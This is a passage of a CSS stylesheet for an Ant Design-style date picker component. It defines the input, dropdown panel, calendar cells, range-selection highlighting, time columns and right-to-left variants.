  background: #ffc53d;
}

.ant-picker {
  box-sizing: border-box;
  margin: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  padding: 4px 11px;
  position: relative;
  display: inline-flex;
  align-items: center;
  background: #fff;
  border: 1px solid #d9d9d9;
  border-radius: 2px;
  transition: border 0.3s, box-shadow 0.3s;
}

.ant-picker-focused,
.ant-picker:hover {
  border-color: #40a9ff;
  border-right-width: 1px;
}

.ant-picker-focused {
  box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2);
  outline: 0;
}

.ant-picker.ant-picker-disabled {
  background: #f5f5f5;
  border-color: #d9d9d9;
  cursor: not-allowed;
}

.ant-picker.ant-picker-disabled .ant-picker-suffix {
  color: rgba(0, 0, 0, 0.25);
}

.ant-picker.ant-picker-borderless {
  background-color: transparent !important;
  border-color: transparent !important;
  box-shadow: none !important;
}

.ant-picker-input {
  position: relative;
  display: inline-flex;
  align-items: center;
  width: 100%;
}

.ant-picker-input > input {
  position: relative;
  display: inline-block;
  width: 100%;
  min-width: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  line-height: 1.5715;
  background-color: #fff;
  background-image: none;
  border-radius: 2px;
  transition: all 0.3s;
  flex: auto;
  min-width: 1px;
  height: auto;
  padding: 0;
  background: transparent;
  border: 0;
}

.ant-picker-input > input::-moz-placeholder {
  color: #bfbfbf;
  -moz-user-select: none;
  user-select: none;
}

.ant-picker-input > input:-ms-input-placeholder {
  color: #bfbfbf;
  -ms-user-select: none;
  user-select: none;
}

.ant-picker-input > input::placeholder {
  color: #bfbfbf;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-picker-input > input:-moz-placeholder-shown {
  text-overflow: ellipsis;
}

.ant-picker-input > input:-ms-input-placeholder {
  text-overflow: ellipsis;
}

.ant-picker-input > input:placeholder-shown {
  text-overflow: ellipsis;
}

.ant-picker-input > input:hover {
  border-color: #40a9ff;
  border-right-width: 1px;
}

.ant-picker-input > input-focused,
.ant-picker-input > input:focus {
  border-color: #40a9ff;
  box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2);
  border-right-width: 1px;
  outline: 0;
}

.ant-picker-input > input-disabled {
  color: rgba(0, 0, 0, 0.25);
  background-color: #f5f5f5;
  border-color: #d9d9d9;
  box-shadow: none;
  cursor: not-allowed;
  opacity: 1;
}

.ant-picker-input > input-disabled:hover {
  border-color: #d9d9d9;
  border-right-width: 1px;
}

.ant-picker-input > input[disabled] {
  color: rgba(0, 0, 0, 0.25);
  background-color: #f5f5f5;
  border-color: #d9d9d9;
  box-shadow: none;
  cursor: not-allowed;
  opacity: 1;
}

.ant-picker-input > input[disabled]:hover {
  border-color: #d9d9d9;
  border-right-width: 1px;
}

.ant-picker-input > input-borderless,
.ant-picker-input > input-borderless-disabled,
.ant-picker-input > input-borderless-focused,
.ant-picker-input > input-borderless:focus,
.ant-picker-input > input-borderless:hover,
.ant-picker-input > input-borderless[disabled] {
  background-color: transparent;
  border: none;
  box-shadow: none;
}

textarea.ant-picker-input > input {
  max-width: 100%;
  height: auto;
  min-height: 32px;
  line-height: 1.5715;
  vertical-align: bottom;
  transition: all 0.3s, height 0s;
}

.ant-picker-input > input-lg {
  padding: 6.5px 11px;
  font-size: 16px;
}

.ant-picker-input > input-sm {
  padding: 0 7px;
}

.ant-picker-input > input:focus {
  box-shadow: none;
}

.ant-picker-input > input[disabled] {
  background: transparent;
}

.ant-picker-input:hover .ant-picker-clear {
  opacity: 1;
}

.ant-picker-input-placeholder > input {
  color: #bfbfbf;
}

.ant-picker-large {
  padding: 6.5px 11px;
}

.ant-picker-large .ant-picker-input > input {
  font-size: 16px;
}

.ant-picker-small {
  padding: 0 7px;
}

.ant-picker-suffix {
  display: flex;
  flex: none;
  align-self: center;
  margin-left: 4px;
  color: rgba(0, 0, 0, 0.25);
  line-height: 1;
  pointer-events: none;
}

.ant-picker-suffix > * {
  vertical-align: top;
}

.ant-picker-suffix > :not(:last-child) {
  margin-right: 8px;
}

.ant-picker-clear {
  position: absolute;
  top: 50%;
  right: 0;
  color: rgba(0, 0, 0, 0.25);
  line-height: 1;
  background: #fff;
  transform: translateY(-50%);
  cursor: pointer;
  opacity: 0;
  transition: opacity 0.3s, color 0.3s;
}

.ant-picker-clear > * {
  vertical-align: top;
}

.ant-picker-clear:hover {
  color: rgba(0, 0, 0, 0.45);
}

.ant-picker-separator {
  position: relative;
  display: inline-block;
  width: 1em;
  height: 16px;
  color: rgba(0, 0, 0, 0.25);
  font-size: 16px;
  vertical-align: top;
  cursor: default;
}

.ant-picker-focused .ant-picker-separator {
  color: rgba(0, 0, 0, 0.45);
}

.ant-picker-disabled .ant-picker-range-separator .ant-picker-separator {
  cursor: not-allowed;
}

.ant-picker-range {
  position: relative;
  display: inline-flex;
}

.ant-picker-range .ant-picker-clear {
  right: 11px;
}

.ant-picker-range:hover .ant-picker-clear {
  opacity: 1;
}

.ant-picker-range .ant-picker-active-bar {
  bottom: -1px;
  height: 2px;
  margin-left: 11px;
  background: #1890ff;
  opacity: 0;
  transition: all 0.3s ease-out;
  pointer-events: none;
}

.ant-picker-range.ant-picker-focused .ant-picker-active-bar {
  opacity: 1;
}

.ant-picker-range-separator {
  align-items: center;
  padding: 0 8px;
  line-height: 1;
}

.ant-picker-range.ant-picker-small .ant-picker-clear {
  right: 7px;
}

.ant-picker-range.ant-picker-small .ant-picker-active-bar {
  margin-left: 7px;
}

.ant-picker-dropdown {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: absolute;
  top: -9999px;
  left: -9999px;
  z-index: 1050;
}

.ant-picker-dropdown-hidden {
  display: none;
}

.ant-picker-dropdown-placement-bottomLeft .ant-picker-range-arrow {
  top: 2.58561808px;
  display: block;
  transform: rotate(-135deg) translateY(1px);
}

.ant-picker-dropdown-placement-topLeft .ant-picker-range-arrow {
  bottom: 2.58561808px;
  display: block;
  transform: rotate(45deg);
}

.ant-picker-dropdown.ant-slide-up-appear.ant-slide-up-appear-active.ant-picker-dropdown-placement-topLeft,
.ant-picker-dropdown.ant-slide-up-appear.ant-slide-up-appear-active.ant-picker-dropdown-placement-topRight,
.ant-picker-dropdown.ant-slide-up-enter.ant-slide-up-enter-active.ant-picker-dropdown-placement-topLeft,
.ant-picker-dropdown.ant-slide-up-enter.ant-slide-up-enter-active.ant-picker-dropdown-placement-topRight {
  animation-name: antSlideDownIn;
}

.ant-picker-dropdown.ant-slide-up-appear.ant-slide-up-appear-active.ant-picker-dropdown-placement-bottomLeft,
.ant-picker-dropdown.ant-slide-up-appear.ant-slide-up-appear-active.ant-picker-dropdown-placement-bottomRight,
.ant-picker-dropdown.ant-slide-up-enter.ant-slide-up-enter-active.ant-picker-dropdown-placement-bottomLeft,
.ant-picker-dropdown.ant-slide-up-enter.ant-slide-up-enter-active.ant-picker-dropdown-placement-bottomRight {
  animation-name: antSlideUpIn;
}

.ant-picker-dropdown.ant-slide-up-leave.ant-slide-up-leave-active.ant-picker-dropdown-placement-topLeft,
.ant-picker-dropdown.ant-slide-up-leave.ant-slide-up-leave-active.ant-picker-dropdown-placement-topRight {
  animation-name: antSlideDownOut;
}

.ant-picker-dropdown.ant-slide-up-leave.ant-slide-up-leave-active.ant-picker-dropdown-placement-bottomLeft,
.ant-picker-dropdown.ant-slide-up-leave.ant-slide-up-leave-active.ant-picker-dropdown-placement-bottomRight {
  animation-name: antSlideUpOut;
}

.ant-picker-dropdown-range {
  padding: 7.54247233px 0;
}

.ant-picker-dropdown-range-hidden {
  display: none;
}

.ant-picker-dropdown .ant-picker-panel > .ant-picker-time-panel {
  padding-top: 4px;
}

.ant-picker-ranges {
  margin-bottom: 0;
  padding: 4px 12px;
  overflow: hidden;
  line-height: 34px;
  text-align: left;
  list-style: none;
}

.ant-picker-ranges > li {
  display: inline-block;
}

.ant-picker-ranges .ant-picker-preset > .ant-tag-blue {
  color: #1890ff;
  background: #e6f7ff;
  border-color: #91d5ff;
  cursor: pointer;
}

.ant-picker-ranges .ant-picker-ok {
  float: right;
  margin-left: 8px;
}

.ant-picker-range-wrapper {
  display: flex;
}

.ant-picker-range-arrow {
  position: absolute;
  z-index: 1;
  display: none;
  width: 11.3137085px;
  height: 11.3137085px;
  margin-left: 16.5px;
  box-shadow: 2px 2px 6px -2px rgba(0, 0, 0, 0.1);
  transition: left 0.3s ease-out;
  border-radius: 0 0 2px;
  pointer-events: none;
}

.ant-picker-range-arrow:before {
  position: absolute;
  top: -11.3137085px;
  left: -11.3137085px;
  width: 33.9411255px;
  height: 33.9411255px;
  background: #fff;
  background-repeat: no-repeat;
  background-position: -10px -10px;
  content: "";
  -webkit-clip-path: inset(33% 33%);
  clip-path: inset(33% 33%);
  -webkit-clip-path: path("M 9.849242404917499 24.091883092036785 A 5 5 0 0 1 13.384776310850237 22.627416997969522 L 20.627416997969522 22.627416997969522 A 2 2 0 0 0 22.627416997969522 20.627416997969522 L 22.627416997969522 13.384776310850237 A 5 5 0 0 1 24.091883092036785 9.849242404917499 L 23.091883092036785 9.849242404917499 L 9.849242404917499 23.091883092036785 Z");
  clip-path: path("M 9.849242404917499 24.091883092036785 A 5 5 0 0 1 13.384776310850237 22.627416997969522 L 20.627416997969522 22.627416997969522 A 2 2 0 0 0 22.627416997969522 20.627416997969522 L 22.627416997969522 13.384776310850237 A 5 5 0 0 1 24.091883092036785 9.849242404917499 L 23.091883092036785 9.849242404917499 L 9.849242404917499 23.091883092036785 Z");
}

.ant-picker-panel-container {
  overflow: hidden;
  vertical-align: top;
  background: #fff;
  border-radius: 2px;
  box-shadow: 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
  transition: margin 0.3s;
}

.ant-picker-panel-container .ant-picker-panels {
  display: inline-flex;
  flex-wrap: nowrap;
  direction: ltr;
}

.ant-picker-panel-container .ant-picker-panel {
  vertical-align: top;
  background: transparent;
  border-width: 0 0 1px;
  border-radius: 0;
}

.ant-picker-panel-container .ant-picker-panel .ant-picker-content,
.ant-picker-panel-container .ant-picker-panel table {
  text-align: center;
}

.ant-picker-panel-container .ant-picker-panel-focused {
  border-color: #f0f0f0;
}

.ant-picker-compact-item:not(.ant-picker-compact-last-item):not(.ant-picker-compact-item-rtl) {
  margin-right: -1px;
}

.ant-picker-compact-item:not(.ant-picker-compact-last-item).ant-picker-compact-item-rtl {
  margin-left: -1px;
}

.ant-picker-compact-item.ant-picker-focused,
.ant-picker-compact-item:active,
.ant-picker-compact-item:focus,
.ant-picker-compact-item:hover {
  z-index: 2;
}

.ant-picker-compact-item[disabled] {
  z-index: 0;
}

.ant-picker-compact-item:not(.ant-picker-compact-first-item):not(.ant-picker-compact-last-item).ant-picker {
  border-radius: 0;
}

.ant-picker-compact-item.ant-picker.ant-picker-compact-first-item:not(.ant-picker-compact-last-item):not(.ant-picker-compact-item-rtl) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.ant-picker-compact-item.ant-picker.ant-picker-compact-item-rtl.ant-picker-compact-first-item:not(.ant-picker-compact-last-item),
.ant-picker-compact-item.ant-picker.ant-picker-compact-last-item:not(.ant-picker-compact-first-item):not(.ant-picker-compact-item-rtl) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.ant-picker-compact-item.ant-picker.ant-picker-compact-item-rtl.ant-picker-compact-last-item:not(.ant-picker-compact-first-item) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.ant-picker-panel {
  display: inline-flex;
  flex-direction: column;
  text-align: center;
  background: #fff;
  border: 1px solid #f0f0f0;
  border-radius: 2px;
  outline: none;
}

.ant-picker-panel-focused {
  border-color: #1890ff;
}

.ant-picker-date-panel,
.ant-picker-decade-panel,
.ant-picker-month-panel,
.ant-picker-quarter-panel,
.ant-picker-time-panel,
.ant-picker-week-panel,
.ant-picker-year-panel {
  display: flex;
  flex-direction: column;
  width: 280px;
}

.ant-picker-header {
  display: flex;
  padding: 0 8px;
  color: rgba(0, 0, 0, 0.85);
  border-bottom: 1px solid #f0f0f0;
}

.ant-picker-header > * {
  flex: none;
}

.ant-picker-header button {
  padding: 0;
  color: rgba(0, 0, 0, 0.25);
  line-height: 40px;
  background: transparent;
  border: 0;
  cursor: pointer;
  transition: color 0.3s;
}

.ant-picker-header > button {
  min-width: 1.6em;
  font-size: 14px;
}

.ant-picker-header > button:hover {
  color: rgba(0, 0, 0, 0.85);
}

.ant-picker-header-view {
  flex: auto;
  font-weight: 500;
  line-height: 40px;
}

.ant-picker-header-view button {
  color: inherit;
  font-weight: inherit;
}

.ant-picker-header-view button:not(:first-child) {
  margin-left: 8px;
}

.ant-picker-header-view button:hover {
  color: #1890ff;
}

.ant-picker-next-icon,
.ant-picker-prev-icon,
.ant-picker-super-next-icon,
.ant-picker-super-prev-icon {
  position: relative;
  display: inline-block;
  width: 7px;
  height: 7px;
}

.ant-picker-next-icon:before,
.ant-picker-prev-icon:before,
.ant-picker-super-next-icon:before,
.ant-picker-super-prev-icon:before {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  width: 7px;
  height: 7px;
  border: 0 solid;
  border-width: 1.5px 0 0 1.5px;
  content: "";
}

.ant-picker-super-next-icon:after,
.ant-picker-super-prev-icon:after {
  position: absolute;
  top: 4px;
  left: 4px;
  display: inline-block;
  width: 7px;
  height: 7px;
  border: 0 solid;
  border-width: 1.5px 0 0 1.5px;
  content: "";
}

.ant-picker-prev-icon,
.ant-picker-super-prev-icon {
  transform: rotate(-45deg);
}

.ant-picker-next-icon,
.ant-picker-super-next-icon {
  transform: rotate(135deg);
}

.ant-picker-content {
  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
}

.ant-picker-content td,
.ant-picker-content th {
  position: relative;
  min-width: 24px;
  font-weight: 400;
}

.ant-picker-content th {
  height: 30px;
  color: rgba(0, 0, 0, 0.85);
  line-height: 30px;
}

.ant-picker-cell {
  padding: 3px 0;
  color: rgba(0, 0, 0, 0.25);
  cursor: pointer;
}

.ant-picker-cell-in-view {
  color: rgba(0, 0, 0, 0.85);
}

.ant-picker-cell:before {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  z-index: 1;
  height: 24px;
  transform: translateY(-50%);
  transition: all 0.3s;
  content: "";
}

.ant-picker-cell:hover:not(.ant-picker-cell-in-view) .ant-picker-cell-inner,
.ant-picker-cell:hover:not(.ant-picker-cell-selected):not(.ant-picker-cell-range-start):not(.ant-picker-cell-range-end):not(.ant-picker-cell-range-hover-start):not(.ant-picker-cell-range-hover-end) .ant-picker-cell-inner {
  background: #f5f5f5;
}

.ant-picker-cell-in-view.ant-picker-cell-today .ant-picker-cell-inner:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  border: 1px solid #1890ff;
  border-radius: 2px;
  content: "";
}

.ant-picker-cell-in-view.ant-picker-cell-in-range {
  position: relative;
}

.ant-picker-cell-in-view.ant-picker-cell-in-range:before {
  background: #e6f7ff;
}

.ant-picker-cell-in-view.ant-picker-cell-range-end .ant-picker-cell-inner,
.ant-picker-cell-in-view.ant-picker-cell-range-start .ant-picker-cell-inner,
.ant-picker-cell-in-view.ant-picker-cell-selected .ant-picker-cell-inner {
  color: #fff;
  background: #1890ff;
}

.ant-picker-cell-in-view.ant-picker-cell-range-end:not(.ant-picker-cell-range-end-single):before,
.ant-picker-cell-in-view.ant-picker-cell-range-start:not(.ant-picker-cell-range-start-single):before {
  background: #e6f7ff;
}

.ant-picker-cell-in-view.ant-picker-cell-range-start:before {
  left: 50%;
}

.ant-picker-cell-in-view.ant-picker-cell-range-end:before {
  right: 50%;
}

.ant-picker-cell-in-view.ant-picker-cell-range-hover-end.ant-picker-cell-range-end-single:after,
.ant-picker-cell-in-view.ant-picker-cell-range-hover-end.ant-picker-cell-range-start.ant-picker-cell-range-end.ant-picker-cell-range-start-near-hover:after,
.ant-picker-cell-in-view.ant-picker-cell-range-hover-end:not(.ant-picker-cell-in-range):not(.ant-picker-cell-range-start):not(.ant-picker-cell-range-end):after,
.ant-picker-cell-in-view.ant-picker-cell-range-hover-start.ant-picker-cell-range-start-single:after,
.ant-picker-cell-in-view.ant-picker-cell-range-hover-start.ant-picker-cell-range-start.ant-picker-cell-range-end.ant-picker-cell-range-end-near-hover:after,
.ant-picker-cell-in-view.ant-picker-cell-range-hover-start:not(.ant-picker-cell-in-range):not(.ant-picker-cell-range-start):not(.ant-picker-cell-range-end):after,
.ant-picker-cell-in-view.ant-picker-cell-range-hover:not(.ant-picker-cell-in-range):after {
  position: absolute;
  top: 50%;
  z-index: 0;
  height: 24px;
  border-top: 1px dashed #7ec1ff;
  border-bottom: 1px dashed #7ec1ff;
  transform: translateY(-50%);
  transition: all 0.3s;
  content: "";
}

.ant-picker-cell-range-hover-end:after,
.ant-picker-cell-range-hover-start:after,
.ant-picker-cell-range-hover:after {
  right: 0;
  left: 2px;
}

.ant-picker-cell-in-view.ant-picker-cell-in-range.ant-picker-cell-range-hover:before,
.ant-picker-cell-in-view.ant-picker-cell-range-end.ant-picker-cell-range-hover:before,
.ant-picker-cell-in-view.ant-picker-cell-range-end:not(.ant-picker-cell-range-end-single).ant-picker-cell-range-hover-end:before,
.ant-picker-cell-in-view.ant-picker-cell-range-start.ant-picker-cell-range-hover:before,
.ant-picker-cell-in-view.ant-picker-cell-range-start:not(.ant-picker-cell-range-start-single).ant-picker-cell-range-hover-start:before,
.ant-picker-panel > :not(.ant-picker-date-panel) .ant-picker-cell-in-view.ant-picker-cell-in-range.ant-picker-cell-range-hover-end:before,
.ant-picker-panel > :not(.ant-picker-date-panel) .ant-picker-cell-in-view.ant-picker-cell-in-range.ant-picker-cell-range-hover-start:before {
  background: #cbe6ff;
}

.ant-picker-cell-in-view.ant-picker-cell-range-start:not(.ant-picker-cell-range-start-single):not(.ant-picker-cell-range-end) .ant-picker-cell-inner {
  border-radius: 2px 0 0 2px;
}

.ant-picker-cell-in-view.ant-picker-cell-range-end:not(.ant-picker-cell-range-end-single):not(.ant-picker-cell-range-start) .ant-picker-cell-inner {
  border-radius: 0 2px 2px 0;
}

.ant-picker-date-panel .ant-picker-cell-in-view.ant-picker-cell-in-range.ant-picker-cell-range-hover-end .ant-picker-cell-inner:after,
.ant-picker-date-panel .ant-picker-cell-in-view.ant-picker-cell-in-range.ant-picker-cell-range-hover-start .ant-picker-cell-inner:after {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: -1;
  background: #cbe6ff;
  transition: all 0.3s;
  content: "";
}

.ant-picker-date-panel .ant-picker-cell-in-view.ant-picker-cell-in-range.ant-picker-cell-range-hover-start .ant-picker-cell-inner:after {
  right: -6px;
  left: 0;
}

.ant-picker-date-panel .ant-picker-cell-in-view.ant-picker-cell-in-range.ant-picker-cell-range-hover-end .ant-picker-cell-inner:after {
  right: 0;
  left: -6px;
}

.ant-picker-cell-range-hover.ant-picker-cell-range-start:after {
  right: 50%;
}

.ant-picker-cell-range-hover.ant-picker-cell-range-end:after {
  left: 50%;
}

.ant-picker-cell-in-view.ant-picker-cell-range-hover-edge-start:not(.ant-picker-cell-range-hover-edge-start-near-range):after,
.ant-picker-cell-in-view.ant-picker-cell-range-hover-start:after,
.ant-picker-cell-in-view.ant-picker-cell-start.ant-picker-cell-range-hover-edge-start.ant-picker-cell-range-hover-edge-start-near-range:after,
tr > .ant-picker-cell-in-view.ant-picker-cell-range-hover-end:first-child:after,
tr > .ant-picker-cell-in-view.ant-picker-cell-range-hover:first-child:after {
  left: 6px;
  border-left: 1px dashed #7ec1ff;
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
}

.ant-picker-cell-in-view.ant-picker-cell-end.ant-picker-cell-range-hover-edge-end.ant-picker-cell-range-hover-edge-end-near-range:after,
.ant-picker-cell-in-view.ant-picker-cell-range-hover-edge-end:not(.ant-picker-cell-range-hover-edge-end-near-range):after,
.ant-picker-cell-in-view.ant-picker-cell-range-hover-end:after,
tr > .ant-picker-cell-in-view.ant-picker-cell-range-hover-start:last-child:after,
tr > .ant-picker-cell-in-view.ant-picker-cell-range-hover:last-child:after {
  right: 6px;
  border-right: 1px dashed #7ec1ff;
  border-top-right-radius: 2px;
  border-bottom-right-radius: 2px;
}

.ant-picker-cell-disabled {
  color: rgba(0, 0, 0, 0.25);
  pointer-events: none;
}

.ant-picker-cell-disabled .ant-picker-cell-inner {
  background: transparent;
}

.ant-picker-cell-disabled:before {
  background: rgba(0, 0, 0, 0.04);
}

.ant-picker-cell-disabled.ant-picker-cell-today .ant-picker-cell-inner:before {
  border-color: rgba(0, 0, 0, 0.25);
}

.ant-picker-decade-panel .ant-picker-content,
.ant-picker-month-panel .ant-picker-content,
.ant-picker-quarter-panel .ant-picker-content,
.ant-picker-year-panel .ant-picker-content {
  height: 264px;
}

.ant-picker-decade-panel .ant-picker-cell-inner,
.ant-picker-month-panel .ant-picker-cell-inner,
.ant-picker-quarter-panel .ant-picker-cell-inner,
.ant-picker-year-panel .ant-picker-cell-inner {
  padding: 0 8px;
}

.ant-picker-quarter-panel .ant-picker-content {
  height: 56px;
}

.ant-picker-footer {
  width: -moz-min-content;
  width: min-content;
  min-width: 100%;
  line-height: 38px;
  text-align: center;
  border-bottom: 1px solid transparent;
}

.ant-picker-panel .ant-picker-footer {
  border-top: 1px solid #f0f0f0;
}

.ant-picker-footer-extra {
  padding: 0 12px;
  line-height: 38px;
  text-align: left;
}

.ant-picker-footer-extra:not(:last-child) {
  border-bottom: 1px solid #f0f0f0;
}

.ant-picker-now {
  text-align: left;
}

.ant-picker-today-btn {
  color: #1890ff;
}

.ant-picker-today-btn:hover {
  color: #40a9ff;
}

.ant-picker-today-btn:active {
  color: #096dd9;
}

.ant-picker-today-btn.ant-picker-today-btn-disabled {
  color: rgba(0, 0, 0, 0.25);
  cursor: not-allowed;
}

.ant-picker-decade-panel .ant-picker-cell-inner {
  padding: 0 4px;
}

.ant-picker-decade-panel .ant-picker-cell:before {
  display: none;
}

.ant-picker-month-panel .ant-picker-body,
.ant-picker-quarter-panel .ant-picker-body,
.ant-picker-year-panel .ant-picker-body {
  padding: 0 8px;
}

.ant-picker-month-panel .ant-picker-cell-inner,
.ant-picker-quarter-panel .ant-picker-cell-inner,
.ant-picker-year-panel .ant-picker-cell-inner {
  width: 60px;
}

.ant-picker-month-panel .ant-picker-cell-range-hover-start:after,
.ant-picker-quarter-panel .ant-picker-cell-range-hover-start:after,
.ant-picker-year-panel .ant-picker-cell-range-hover-start:after {
  left: 14px;
  border-left: 1px dashed #7ec1ff;
  border-radius: 2px 0 0 2px;
}

.ant-picker-month-panel .ant-picker-cell-range-hover-end:after,
.ant-picker-panel-rtl .ant-picker-month-panel .ant-picker-cell-range-hover-start:after,
.ant-picker-panel-rtl .ant-picker-quarter-panel .ant-picker-cell-range-hover-start:after,
.ant-picker-panel-rtl .ant-picker-year-panel .ant-picker-cell-range-hover-start:after,
.ant-picker-quarter-panel .ant-picker-cell-range-hover-end:after,
.ant-picker-year-panel .ant-picker-cell-range-hover-end:after {
  right: 14px;
  border-right: 1px dashed #7ec1ff;
  border-radius: 0 2px 2px 0;
}

.ant-picker-panel-rtl .ant-picker-month-panel .ant-picker-cell-range-hover-end:after,
.ant-picker-panel-rtl .ant-picker-quarter-panel .ant-picker-cell-range-hover-end:after,
.ant-picker-panel-rtl .ant-picker-year-panel .ant-picker-cell-range-hover-end:after {
  left: 14px;
  border-left: 1px dashed #7ec1ff;
  border-radius: 2px 0 0 2px;
}

.ant-picker-week-panel .ant-picker-body {
  padding: 8px 12px;
}

.ant-picker-week-panel .ant-picker-cell-selected .ant-picker-cell-inner,
.ant-picker-week-panel .ant-picker-cell .ant-picker-cell-inner,
.ant-picker-week-panel .ant-picker-cell:hover .ant-picker-cell-inner {
  background: transparent !important;
}

.ant-picker-week-panel-row td {
  transition: background 0.3s;
}

.ant-picker-week-panel-row:hover td {
  background: #f5f5f5;
}

.ant-picker-week-panel-row-selected:hover td,
.ant-picker-week-panel-row-selected td {
  background: #1890ff;
}

.ant-picker-week-panel-row-selected:hover td.ant-picker-cell-week,
.ant-picker-week-panel-row-selected td.ant-picker-cell-week {
  color: hsla(0deg, 0%, 100%, 0.5);
}

.ant-picker-week-panel-row-selected:hover td.ant-picker-cell-today .ant-picker-cell-inner:before,
.ant-picker-week-panel-row-selected td.ant-picker-cell-today .ant-picker-cell-inner:before {
  border-color: #fff;
}

.ant-picker-week-panel-row-selected:hover td .ant-picker-cell-inner,
.ant-picker-week-panel-row-selected td .ant-picker-cell-inner {
  color: #fff;
}

.ant-picker-date-panel .ant-picker-body {
  padding: 8px 12px;
}

.ant-picker-date-panel .ant-picker-content {
  width: 252px;
}

.ant-picker-date-panel .ant-picker-content th {
  width: 36px;
}

.ant-picker-datetime-panel {
  display: flex;
}

.ant-picker-datetime-panel .ant-picker-time-panel {
  border-left: 1px solid #f0f0f0;
}

.ant-picker-datetime-panel .ant-picker-date-panel,
.ant-picker-datetime-panel .ant-picker-time-panel {
  transition: opacity 0.3s;
}

.ant-picker-datetime-panel-active .ant-picker-date-panel,
.ant-picker-datetime-panel-active .ant-picker-time-panel {
  opacity: 0.3;
}

.ant-picker-datetime-panel-active .ant-picker-date-panel-active,
.ant-picker-datetime-panel-active .ant-picker-time-panel-active {
  opacity: 1;
}

.ant-picker-time-panel {
  width: auto;
  min-width: auto;
}

.ant-picker-time-panel .ant-picker-content {
  display: flex;
  flex: auto;
  height: 224px;
}

.ant-picker-time-panel-column {
  flex: 1 0 auto;
  width: 56px;
  margin: 0;
  padding: 0;
  overflow-y: hidden;
  text-align: left;
  list-style: none;
  transition: background 0.3s;
}

.ant-picker-time-panel-column:after {
  display: block;
  height: 196px;
  content: "";
}

.ant-picker-datetime-panel .ant-picker-time-panel-column:after {
  height: 198px;
}

.ant-picker-time-panel-column:not(:first-child) {
  border-left: 1px solid #f0f0f0;
}

.ant-picker-time-panel-column-active {
  background: rgba(230, 247, 255, 0.2);
}

.ant-picker-time-panel-column:hover {
  overflow-y: auto;
}

.ant-picker-time-panel-column > li {
  margin: 0;
  padding: 0;
}

.ant-picker-time-panel-column > li.ant-picker-time-panel-cell .ant-picker-time-panel-cell-inner {
  display: block;
  width: 100%;
  height: 28px;
  margin: 0;
  padding: 0 0 0 14px;
  color: rgba(0, 0, 0, 0.85);
  line-height: 28px;
  border-radius: 0;
  cursor: pointer;
  transition: background 0.3s;
}

.ant-picker-time-panel-column > li.ant-picker-time-panel-cell .ant-picker-time-panel-cell-inner:hover {
  background: #f5f5f5;
}

.ant-picker-time-panel-column > li.ant-picker-time-panel-cell-selected .ant-picker-time-panel-cell-inner {
  background: #e6f7ff;
}

.ant-picker-time-panel-column > li.ant-picker-time-panel-cell-disabled .ant-picker-time-panel-cell-inner {
  color: rgba(0, 0, 0, 0.25);
  background: transparent;
  cursor: not-allowed;
}

:root .ant-picker-range-wrapper .ant-picker-month-panel .ant-picker-cell,
:root .ant-picker-range-wrapper .ant-picker-year-panel .ant-picker-cell,
_:-ms-fullscreen .ant-picker-range-wrapper .ant-picker-month-panel .ant-picker-cell,
_:-ms-fullscreen .ant-picker-range-wrapper .ant-picker-year-panel .ant-picker-cell {
  padding: 21px 0;
}

.ant-picker-rtl {
  direction: rtl;
}

.ant-picker-rtl .ant-picker-suffix {
  margin-right: 4px;
  margin-left: 0;
}

.ant-picker-rtl .ant-picker-clear {
  right: auto;
  left: 0;
}

.ant-picker-rtl .ant-picker-separator {
  transform: rotate(180deg);
}

.ant-picker-panel-rtl .ant-picker-header-view button:not(:first-child) {
  margin-right: 8px;
  margin-left: 0;
}

.ant-picker-rtl.ant-picker-range .ant-picker-clear {
  right: auto;
  left: 11px;
}

.ant-picker-rtl.ant-picker-range .ant-picker-active-bar {
  margin-right: 11px;
  margin-left: 0;
}

.ant-picker-rtl.ant-picker-range.ant-picker-small .ant-picker-active-bar {
  margin-right: 7px;
}

.ant-picker-dropdown-rtl .ant-picker-ranges {
  text-align: right;
}

.ant-picker-dropdown-rtl .ant-picker-ranges .ant-picker-ok {
  float: left;
  margin-right: 8px;
  margin-left: 0;
}

.ant-picker-panel-rtl {
  direction: rtl;
}

.ant-picker-panel-rtl .ant-picker-prev-icon,
.ant-picker-panel-rtl .ant-picker-super-prev-icon {
  transform: rotate(135deg);
}

.ant-picker-panel-rtl .ant-picker-next-icon,
.ant-picker-panel-rtl .ant-picker-super-next-icon {
  transform: rotate(-45deg);
}

.ant-picker-cell .ant-picker-cell-inner {
  position: relative;
  z-index: 2;
  display: inline-block;
  min-width: 24px;
  height: 24px;
  line-height: 24px;
  border-radius: 2px;
  transition: background 0.3s, border 0.3s;
}

.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-range-start:before {
  right: 50%;
  left: 0;
}

.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-range-end:before {
  right: 0;
  left: 50%;
}

.ant-picker-panel-rtl .ant-picker-cell-in-view.ant-picker-cell-range-start.ant-picker-cell-range-end:before {
  right: 50%;
  left: 50%;
}

.ant-picker-panel-rtl .ant-picker-date-panel .ant-picker-cell-in-view.ant-picker-cell-in-range.ant-picker-cell-range-hover-start .ant-picker-cell-inner:after {
  right: 0;
  left: -6px;
}

